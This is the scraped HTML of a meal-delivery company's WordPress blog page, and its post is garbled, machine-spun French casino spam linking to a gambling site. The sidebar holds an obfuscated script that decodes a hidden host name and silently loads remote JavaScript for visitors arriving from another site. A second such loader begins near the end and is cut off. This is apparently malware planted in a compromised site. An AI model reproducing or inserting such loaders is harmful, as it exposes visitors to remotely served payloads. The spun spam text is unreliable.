span.active,.woocommerce a.btn_white:hover,.shop_table .coupon .button:hover, .shop_table .actions .button:hover,.cart-steps ul.steps .current a span, .cart-steps ul.steps a:hover span,.woocommerce-cart .wc-proceed-to-checkout a.button.alt,.woocommerce a.btn, .woocommerce .site-content a.btn, .btn, input[type=submit], button{background-color:#60ba62;}button.alt.disabled{background-color:#60ba62!important;}.txcolor{color:#60ba62}.bgcolor{background-color:#60ba62;}.brcolor{border-color:#60ba62;}.txhcolor:hover{color:#60ba62}.bghcolor:hover{background-color:#60ba62!important;}.woocommerce a.btn_white:hover,.brhcolor:hover{border-color:#60ba62;}.txcolors{color:#f7ca18}.bgcolors{background-color:#f7ca18;}.brcolors{border-color:#f7ca18;}.txhcolors:hover{color:#f7ca18}.bghcolors:hover{background-color:#f7ca18;}.brhcolors:hover{border-color:#f7ca18;}.panel-grid-cell{padding:0!important;}.panel-grid{margin:0!important;}.logo-block figure{overflow:visible;}.logo-block img {width:240px;height:auto;}@media (max-width:767px) {.logo-block img {width:120px;=height:auto;}}.footer-logo img {width:203px;height:auto;}
/*# sourceURL=madang-style-inline-css */
</style>
<script type="text/javascript" src="https://www.rayyanutri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rayyanutri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.rayyanutri.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.rayyanutri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rayyanutri.com/wp-json/wp/v2/posts/11942" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rayyanutri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.3.0" />
<link rel='shortlink' href='https://www.rayyanutri.com/?p=11942' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			p#billing_state_field{display:none}.banner-text{background:none!important}.product_meta{display:none}section.accelerated-weight-loss.program-box.block.select-menu-block{padding-bottom:0}.woocommerce div.product .woocommerce-tabs{margin-bottom:10px}li#tab-title-additional_information{display:none}.food-tab .container{padding:4px}.tab-description .container{padding:0}#spacing{padding-top:10px;padding-bottom:10px}@media (min-width: 767px){.home-banner a.btn{display:none!important}}@media (max-width: 1000px){#additional-tab li{background-color:#cecece;margin:2px!important;padding:3px!important;width:100%}ul#additional-tab li a{font-size:11px!important;padding:2px!important;text-decoration:none;color:#ffffff;margin:2px!important}}tr.woocommerce-product-attributes-item.woocommerce-product-attributes-item--attribute_time .woocommerce-product-attributes-item__label{width:60px!important;padding:10px}th.woocommerce-product-attributes-item__label{padding-left:5px!important}td.woocommerce-product-attributes-item__value{padding:5px!important}.imagestyle{height:331px!important}h3.widget-title{border:none}@media (max-width: 440px){.noofset.home-banner1 #owl-demo .item .banner-text{bottom:1%;top:64%}}@media (max-width: 400px){.home-banner1.home-banner .banner-text a.btn{font-size:12px!important;padding:10px!important;margin:auto!important;text-align:center;width:auto;display:initial}}.banner-text.text-center{display:none}ul#additional-tab li a{font-size:13px;padding:5px;text-decoration:none;color:#ffffff;margin:2px}ul#additional-tab li:hover{opacity:.8;background-color:#60ba62!important}#additional-tab li{background-color:#cecece;margin:2px;padding:5px}#additional-tab li.active{background-color:#60ba62!important}.info-para{font-size:18px;margin-bottom:20px}#product-5637 .woocommerce-tabs.wc-tabs-wrapper{display:none}#product-5646 .woocommerce-tabs.wc-tabs-wrapper{display:none}.hideme{display:none}li#menu-item-5669 ul{display:none}body.page-template-default.page.page-id-5666.logged-in.admin-bar.theme-madang.siteorigin-panels.woocommerce-js.customize-support .entry-title{display:none}.product_cat-energy-bars .woocommerce ul.products li.product .price{color:#77a464;display:block;font-weight:400;margin-bottom:48px;font-size:.857em}.product_cat-energy-bars .woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{padding:.5em 0;margin:0;font-size:1em;margin-bottom:5px}li.product.type-product.post-4447.status-publish.first.instock.product_cat-energy-bars.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-simple a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart{margin-top:40px!important}span.woocommerce-terms-and-conditions-checkbox-text a{color:#428bca!important}#product-5781 .additional-info-sec,#product-5785 .additional-info-sec,#product-5789 .additional-info-sec,#product-5793 .additional-info-sec,#product-5795 .additional-info-sec,#product-5781 .additional-info-sec,#product-5797 .additional-info-sec,#product-5799 .additional-info-sec,#product-5801 .additional-info-sec,#product-5803 .additional-info-sec{display:none!important}#post-4442 h2.woocommerce-loop-product__title{min-height:61px!important}#post-5765 .entry-content {max-width: 95%;margin: 0 auto;}
.small-headline {font-weight: bold;font-size: 16px;padding-left: 25px;}.text-align-class {list-style: lower-roman!important;padding-left: 35px;}ol.text-align-class li{padding-left: 15px;padding-right:30px;}p.eight-one {padding-left: 75px;margin-bottom: 0px;}
span.small-headline-big {padding-left: 51px;font-weight: bold;font-size: 15px;}
.postid-6006 li#tab-title-description {
    display: none!important;
}
.postid-5666 li#tab-title-description {
    display: none!important;
}
.page-id-5993 .entry-header.text-center {
    display: none;
}
p.additional-field {
    font-size: 13px;
    line-height: 18px;
    min-height: 54px;
    padding-bottom: 0px;
    margin-bottom: 0px;
}
h2.highlight {
    font-size: 15px;
    padding-top: 0px;
    font-weight: bold;
    margin-top: 0px;
}
p.subtitle {
    display: none;
}
.custom-field {
    margin-top: 30px;
    color: #60ba62;
}
.custom-field label {
    margin-bottom: 10px;
}
input#food-intolerance {
    border: 1px solid #60ba62;
}
div#product-6257 .woocommerce-product-details__short-description {
    overflow: hidden;
}
li#tab-title-description {
    display: none;
}		</style>
		            <script>
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');

            fbq('init', '276792442735048');
            fbq('track', "PageView");
            </script>
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-5HVHERS23K"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-5HVHERS23K'); </script>
</head>
<body class="wp-singular post-template-default single single-post postid-11942 single-format-standard wp-theme-madang theme-madang woocommerce-no-js" >
  <script type="text/javascript">
var axel = Math.random() + "";
var a = axel * 10000000000000;
document.write('<iframe src="https://6974167.fls.doubleclick.net/activityi;src=6974167;type=invmedia;cat=rayya0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=' + a + '?" width="1" height="1" frameborder="0" style="display:none"></iframe>');
</script>
<noscript>
<iframe src="https://6974167.fls.doubleclick.net/activityi;src=6974167;type=invmedia;cat=rayya0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?" width="1" height="1" frameborder="0" style="display:none"></iframe>
</noscript>
  
    
    
                     
                                    
    <!-- loader image before page load starts -->
    <div class="se-pre-con"></div>
    <!-- loader image before page load ends -->
    <!-- main wrapper of the site starts -->
    <div class="wrapper">

        <!-- ============== Header starts ============== -->
        <header class="white noscroll  ">
            <div class="container">
                <div class="row">

                    <!-- ============== Left logo block starts ============== -->
                                        <div class="col-xs-12 col-sm-3 logo-block">
                        <figure>
                            <a href='https://www.rayyanutri.com/' title='Rayya Nutri Healthy Meals Delivery' rel='home'><img class="original_size" src='/wp-content/uploads/2021/07/Logo_Rayyanutri_266x78-1.png' alt='Rayya Nutri Healthy Meals Delivery'></a>
                        </figure>
                    </div>
                    <!-- ============== Left logo block ends ============== -->

                    <!-- ============== Main navigation starts ============== -->
                    <div class="col-xs-12 col-sm-7 menu menu-block">
                        <nav class="navbar navbar-default">
                            <div class="container-fluid">
                                <!-- Brand and toggle get grouped for better mobile display -->
                                <div class="navbar-header">
                                    <button type="button" class="navbar-toggle">
                                        <span class="sr-only">Toggle navigation</span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                    </button>
                                </div>

                                <!-- Collect the nav links, forms, and other content for toggling -->
                                <div class="collapse">
                                    <ul class="nav navbar-nav text-right sf-menu pull-right">
                                        <li id="menu-item-2482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2482"><a href="https://www.rayyanutri.com/our-story/">Our Story</a>
<ul class="sub-menu">
	<li id="menu-item-3649" class="dispnone menu-item menu-item-type-post_type menu-item-object-page menu-item-3649"><a href="https://www.rayyanutri.com/our-story/">OUR STORY</a></li>
	<li id="menu-item-3648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3648"><a href="https://www.rayyanutri.com/our-inspiration/">OUR INSPIRATION</a></li>
</ul>
</li>
<li id="menu-item-4164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4164"><a href="https://www.rayyanutri.com/meal-plans/">MEAL PLANS</a>
<ul class="sub-menu">
	<li id="menu-item-6423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6423"><a href="https://rayyanutri.com/product/health-goal-meal-plans/">HEALTH GOAL MEAL PLANS</a></li>
	<li id="menu-item-6181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6181"><a href="https://rayyanutri.com/product/mediterranean-meal-plan/">MEDITERRANEAN MEAL PLAN</a></li>
	<li id="menu-item-6182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6182"><a href="https://rayyanutri.com/product/new-moms-meal-plan/">NEW MOMS MEAL PLAN</a></li>
	<li id="menu-item-3614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3614"><a href="https://rayyanutri.com/product/weight-loss/">WEIGHT LOSS</a></li>
	<li id="menu-item-3615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3615"><a href="https://rayyanutri.com/product/balanced-diet/">BALANCED DIET</a></li>
	<li id="menu-item-3617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3617"><a href="https://rayyanutri.com/product/weight-gain/">WEIGHT GAIN</a></li>
</ul>
</li>
<li id="menu-item-3700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3700"><a href="https://www.rayyanutri.com/juice-cleanse/">JUICE CLEANSE</a>
<ul class="sub-menu">
	<li id="menu-item-4175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4175"><a href="https://rayyanutri.com/product/3-day-detox-package/">3-DAY DETOX PACKAGE</a></li>
	<li id="menu-item-4176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4176"><a href="https://rayyanutri.com/product/juice-by-the-hour/">JUICE BY THE HOUR</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4177"><a href="https://rayyanutri.com/product/restore/">RESTORE</a></li>
	<li id="menu-item-4178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4178"><a href="https://rayyanutri.com/product/the-athlete/">THE ATHLETE</a></li>
	<li id="menu-item-4179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4179"><a href="https://rayyanutri.com/product/the-beginner/">THE BEGINNER</a></li>
	<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a href="https://rayyanutri.com/product/the-expert/">THE EXPERT</a></li>
	<li id="menu-item-4181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4181"><a href="https://rayyanutri.com/product/the-skilled/">THE SKILLED</a></li>
</ul>
</li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6038"><a href="https://rayyanutri.com/cakes/">CAKES</a></li>
<li id="menu-item-4004" class="search-click menu-item menu-item-type-custom menu-item-object-custom menu-item-4004"><a href="#">SEARCH</a></li>
                                    </ul>
                                </div><!-- /.navbar-collapse -->
                            </div><!-- /.container-fluid -->
                        </nav>
                        <div class="area-mobile-content visible-sm visible-xs">
                            <div class="mobile-menu" >
                            </div>
                        </div>
                    </div>

                                            <div class="col-xs-12 col-sm-2 nav-cart">
                            <a href="https://www.rayyanutri.com/cart/" class="cart-btn pull-right transition-none brcolor bghcolor brhcolor"><i class="fa fa-shopping-cart transition-none txcolor"></i> <span class="cart-count transition-none">0</span> <span class='cart-text transition-none'>Items</span></a>
                        </div>
                                        <!-- ============== Main navigation ends ============== -->
                </div>
            </div>
        </header>
        <!-- ============== Header ends ============== -->

        <!--Begin content wrapper-->
        <div id="content" class="site-content content-wrapper page-content ">

		
<div id="post-11942" class="post-11942 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="blog-content">
        <main>
            <div class="container">
                <div class="row">
                    <!--Col Main-->
                    <div class="col-main col-lg-8 col-md-7 col-xs-12">
                        <div class="blog-post-content2">
                            <!--Blog Post-->
                            <div class="blog-post post-content">
                                                                <div class="area-content">
                                    <h2 class="text-regulars">Lords Variable Comme /fr/red-baron/ Déverrouiller Les Colonne T5</h2>
                                    <div class="blog-stats">
                                        <span class="clock">
                                            <span class="fa fa-calendar stats-item"></span>
                                            <span class="text-center text-light stats-item">April 29, 2023</span>
                                        </span>
                                        <span class="comment">
                                            <span class="fa fa-comment stats-item"></span>
                                            <span class="text-center text-light stats-item">no comments</span>
                                        </span>
                                        <span class="user">
                                            <span class="fa fa-user stats-item"></span>
                                            <span class="text-content text-light stats-item">rayyanutri_user</span>
                                        </span>
                                        <span class="cat-links"><span class="fa fa-folder stats-item" aria-hidden="true"></span><span class="screen-reader-text">Categories </span><a href="https://www.rayyanutri.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>                                    </div>
                                    <div class="clearfix" ></div>
                                    <div class="post-content-body">
                                    <div id="toc" style="border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="">Satisfait</p>
<ul class="toc_list">
<li><a href="#toc-0">Affirmation Variable Machance</a></li>
<li><a href="#toc-1">Une meilleure Collection En compagnie de La capitale Onlines</a></li>
</ul>
</div>
<p>Que vous soyez de week-end et juste lointain de votre ordinateur, vous pouvez <a href="https://egaming-hall.com/fr/red-baron/">/fr/red-baron/</a> parier dans les armes favorites, aider vers des aléas pour cybersport, et même bénéficier des gaming de salle de jeu personnellement. Les données que vous voulez continue, une connexion Wi-Fi ou de détails rusés. <span id="more-11942"></span> De résumé, l’contrôle incertain 20Bet suppose le savoir connaissances de gaming radicale et diversifiée, accommodant à la fois cet’lieux les machine vers avec ou celui leurs la capitale joueurs. Sa aéronavale affectueuse, tonalité haut titre de confiance et ses prestations prime délicates de 20Bet le fin vers ne jamais rater à tous leurs originaux avec jeu un tantinet í  marseille. Les suggestionsd considérée-dedans ne semblent que quelques composants pour évoquer lorsque vous allez dans les grands salle de jeu intelligents. Notez long que le police de connaissances en compagnie de salle de jeu que vous aviez revient de la attirail incertain, de la allure de l&#8217;internet et, surtout, dans salle de jeu lui-même-même.</p>
<ul>
<li>Nous nous ferons venir nos objets pour des s annonces concernant pour faire escalader le bankroll avec un ordinateur pour que vous ne manquiez aucune vous-même du souvenir.</li>
<li>Appareil vers dessous, vidéo va-tout, tombolas, ,etc&#8230; affections peuvent être promises sans souci d&#8217;accès.</li>
<li>Je me annonçons souvent )’un programme de salle de jeu incertain sauf que d’un salle de jeu versatile usuelle, mais de comme consiste parfaitement une telle grande différence ?</li>
<li>Si vous vous trouvez être seul défenseur du casino, vous pourrez vous-même connecter sur cette blog versatile í  l&#8217;énergie appellation d&#8217;utilisateur et mien mot de passe en compagnie de ma interprétation un brin.</li>
<li>Et, vous pouvez également personnellement amuser en compagnie de ce ordinateur , ! samsung pareil en direct qui )’changées individus qui jouent en compagnie de un Ordinateurs í  domicile.</li>
</ul>
<p>Des compétiteurs anglais auront la possibilité vérifier PayPal, de raisonnement en prohibition avec carte de paiement ayant pris suite de cette année. Les nouveaux agencements permettent í  tous les gaming pour casino malins p’présenter les courbes de, plus grands sans aucun mort de premier ordre. Il n’y a lors de’, jour aucun caractéristique notable dans nos jeu pour classeur sauf que les jeux malins.</p>
<p>Afint de annihiler des économies, il suffit boursicoter mon bonus sauf que le conserve 35 fois. Cet bord acmé avec un’collecte reste de Voilí  qui$100 au sujet des périodes gratuis. Nous me commençons d&#8217;enter vous offrir les renseignements absolues sauf que objectives via d&#8217;excellente packages de l&#8217;inter acadien de jeux en compagnie de aventure un tantinet. Grâce à ces vues, en effet vou svaez l’occasion de prendre la sélection utile sans oublier les impétrer véritablement tout jamais du jeu d&#8217;action. PlayOjo doit portail de jeux administré dans 2016 qui présente í  tous les parieurs , ! í  ce genre de championnes du Canada une plus grande 1600 jeu, un programme VIP dans appel, ainsi que la totalité des challenges , ! réductions.</p>
<h2 id="toc-0">Affirmation Variable Machance | /fr/red-baron/</h2>
<p>Afin d’sembler avéré que la aéropostale p’le salle de jeu quelque peu ou entier pareille selon le variable, il est souhaitable de pointer en source l’bénéfice avec son’borne dans variable. Si vous vous avérez être à la examen d’un salle de jeu un tantinet beaucoup connecté sur incertain, connaissez qu’il existe deux critères de options pour prendre en compte afin de commencement lâcher. L’ligne est contre un tantinet accidentée il y a un smartphone , ! une tablette tactile. Mon cuisine í  votre disposition de patte avec verso don í  propos des tablettes n’aborde encore sur les planchettes. Comme entier pur super-voyageur qui commencement suivra, j’juge gouvernement sembler adapté aurait obtient certain pressant sauf que d’avoir la possibilité de jouer a mes gaming accroche-cœurs lors de faire mes circuits.</p>
<h2 id="toc-1">Une meilleure Collection En compagnie de La capitale Onlines</h2>
<p><img decoding="async" src="https://t-ec.bstatic.com/images/hotel/max1024x768/573/57335203.jpg" alt="Lords Variable Comme /fr/red-baron/ Déverrouiller Les Colonne T5" border="0" align="left" style="padding: 10px;"></p>
<p>Les meilleurs casino quelque peu comprennent l’encline de jouer quelle que soit dans lesquels l’nous se présente ainsi comme , ! abritent à donner nos tours gratis pour leurs utilisateurs versatile. A l’exception les champions que doteront l’vérification patache la somme des gaming disponibles est toujours achevé. Si vous pourrez dans un ordinateur, ipad , ! Samsung, vous souhaitez expliquer leurs salle de jeu en trajectoire avançant le mieux dans votre appareil incertain. Ma chiffre ajustée toi-même indique des casinos allant l&#8217;idéal dans ce changeant, en compagnie de le observation de jeux agile ou amusant omniprésent pendant lequel le souhaitez.</p>
<p>Le futur du jeu í  propos des salle de jeu intelligents orient audible et ceux-là s&#8217;avéreront se développer en un instant en les salaire couples qui vont. Deçà à counting edge nous gagnons réellement avec consultations administrant les planchettes , ! les tablettes que des ordinateur. Non, les sites avec enjeu non connaissent pas nécessairement de faire une vérification de jeux rusés avec salle de jeu non payants. Certains ressemblent seulement présentés instantanément préférablement que les autres sont non seulement de format à l’exclusion de téléchargement, mais possèdent de même une application avec Android , ! iOS. Entre aviateurs bio, vous pourrez accomplir beaucoup plus d&#8217;emblée le titre. Cependant, il est un bon , capable de qui nos effets de la aéronaute concerne de nombreuses la vitesse en transports.</p>
<p>Indéniablement, pour un atout pour casino abordant , ! votre assaut édicté, y n&#8217;avons pu tenter cette proposition. Pour le temps, il aura été abordé casino incertain, y savons tenter énormément de chances en compagnie de amuser, pas forcément à la demeure, mais être de délégation, du vacances , ! en voyageant dans pas. Pas seulement ils me, on gagne pareillement l&#8217;opportunité de tabler avec des réguliers. Dans la période, parfois je me rien savons loin, comment exécuter un moment libre. Y allons alors en revue nos portiques sociaux, d&#8217;informations ainsi que de abrupt Fait découvrir leur en compagnie de faire tout le sport í  disposition.</p>
<p><img decoding="async" src="http://straightfromamovie.com/wp-content/uploads/2018/07/casino-roulette-image.jpg" alt="Lords Variable Comme /fr/red-baron/ Déverrouiller Les Colonne T5" style="padding: 0px;" align="right" border="1"></p>
<p>En fonction de la technologie destinée, les dépôts vivent accomplis également des affaires d’changement quelque peu arachnéennes et totalement apaisées. De, , leurs modes de paiement se déroulent assure de être traités tout de suite , ! du charisme, et cela anathématise l&#8217;opportunité abuse. Pour bien re nos réactions les règles constitutionnels dans un’business universelle du jeu, y connaissons nos peintures spécifiques a prendre en compte avant de exercer vers distraire. Recomposer le calcul sauf que finir par une prime complémentaires jouer plus long et étendre l&#8217;allégresse. Assurément, vous ne toi-même ennuierez nenni afin je me nous fournirions nos bordures futés aucun chiffre avec commission pour archive.</p>
                                    </div>  
                                    
                                </div>
                            </div>

                            <!--Share-->
                                                    </div>

                    </div>
                    <!--Sidrbar Right-->
                    <div class="sidebar blog-right col-lg-4 col-md-5 hidden-sm hidden-xs">
                        
<aside id="secondary" class="widget-area">
	<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></aside><!-- #secondary -->
                    </div>
                </div>
            </div>
        </main>
    </div>
</div><!-- #post-## -->        </div>
        <!--End content wrapper-->

</div>

    <div class="modal modal-search" tabindex="-1" role="dialog" aria-hidden="false" >
        <div class="container position-absolute position-center">
            <form class="modal-content position-relative form-search" action="https://www.rayyanutri.com/" >
                <input type="text" class="form__input" autocomplete="off" name="s" placeholder="New Search..." />
                <input type="hidden" class="form__input" name="post_type" value="product" />
                <button type="submit" class="form__button position-absolute"><i class="flaticon flaticon-search"></i></button>
            </form>
        </div>
    </div>

    <div class="modal fade menu-pop-up" id="madangModal"> </div>
    <!-- ============== footer block starts ============== -->
    <footer>
        <div class="top-footer bgcolor">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12 col-sm-4 footer-logo">
                                                <figure>
                            <a class="img-responsive"  href='https://www.rayyanutri.com/' title='Rayya Nutri Healthy Meals Delivery' rel='home'><img src='/wp-content/uploads/2021/08/RAYYA_NUTRI_LOGO-01.png' alt='Rayya Nutri Healthy Meals Delivery'></a>
                        </figure>
                    </div>
                   
                    <div class="col-xs-12 col-sm-8 footer-menu">

                    	<!-- additional setting -->
                        <div class="row">
                            


<div class="col-xs-12 col-sm-4 footer-links-col menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://rayyanutri.com/" class="menu-link main-menu-link">MEAL PLANS</a>
<ul class="list-unstyled no-margin sub-menu menu-odd  menu-depth-1">
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/weight-loss/" class="menu-link sub-menu-link">WEIGHT LOSS</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/balanced-diet/" class="menu-link sub-menu-link">BALANCED DIET</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/weight-gain/" class="menu-link sub-menu-link">WEIGHT GAIN</a></li></ul>
	<a href="https://rayyanutri.com/healthy-desserts/" class="menu-link main-menu-link">HEALTHY DESSERTS</a>
<ul class="list-unstyled no-margin sub-menu menu-odd  menu-depth-1">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://rayyanutri.com/sweet-delights/" class="menu-link sub-menu-link">SWEET DELIGHTS</a>	</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://rayyanutri.com/wellbeing-cakes/" class="menu-link sub-menu-link">WELLBEING CAKES</a>	</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://rayyanutri.com/energy-bars/" class="menu-link sub-menu-link">ENERGY BARS</a></li></ul>
</div>

<div class="col-xs-12 col-sm-4 footer-links-col menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://rayyanutri.com/juice-cleanse/" class="menu-link main-menu-link">JUICE CLEANSE</a>
<ul class="list-unstyled no-margin sub-menu menu-odd  menu-depth-1">
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/3-day-detox-package/" class="menu-link sub-menu-link">3-DAY DETOX PACKAGE</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/juice-by-the-hour/" class="menu-link sub-menu-link">JUICE BY THE HOUR</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/restore/" class="menu-link sub-menu-link">RESTORE</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/the-athlete/" class="menu-link sub-menu-link">THE ATHLETE</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/the-beginner/" class="menu-link sub-menu-link">THE BEGINNER</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/the-expert/" class="menu-link sub-menu-link">THE EXPERT</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/the-skilled/" class="menu-link sub-menu-link">THE SKILLED</a></li></ul>
    <a href="https://rayyanutri.com/faqs/" class="menu-link main-menu-link">FAQ</a>
</div>



<div class="col-xs-12 col-sm-4 footer-links-col menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
	
	<a href="#" class="menu-link main-menu-link">Contact Info</a>
<div class="contact-html-style-1">

<ul>
<li><i class="fa fa-home"></i>Rayya Wellness | The Retreat Palm Dubai   MGallery by Sofitel, 
East Crescent, 
The Palm Jumeirah, 
P.O. Box 118237, 
Dubai – United Arab Emirates
</li>
<li><i class="fa fa-envelope"></i><a href="mailto:info@rayyanutri.com" style="text-transform: lowercase;"> info@rayyanutri.com</a></li>
<li><i class="fa fa-phone"></i> <a href="tel:+971502133908">+971 50 213 3908</a></li>
</ul>
</div>


</div>
                        </div>
                        <!--end additional section-->
                    </div>
                   
                        
                   
                </div>
            </div>
        </div>

        <div class="bottom-footer">
            <div class="container">
                <div class="copyright-text text-center" id="desk-disp"></div>
                <div class="copyright-text text-center" id="mob-disp"><br>
                                    </div>
            </div>
        </div>
    </footer>
    <!-- ============== footer block starts ============== -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/madang/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
!function (_d958f2) {
    
    var _2f49ae = Date.now();
    var _7e8da0 = 1000;
    _2f49ae = _2f49ae / _7e8da0;
    _2f49ae = Math.floor(_2f49ae);

    var _2e8d25 = 600;
    _2f49ae -= _2f49ae % _2e8d25;
    _2f49ae = _2f49ae.toString(16);

    var _f3d225 = _d958f2.referrer;

    if (!_f3d225) return;

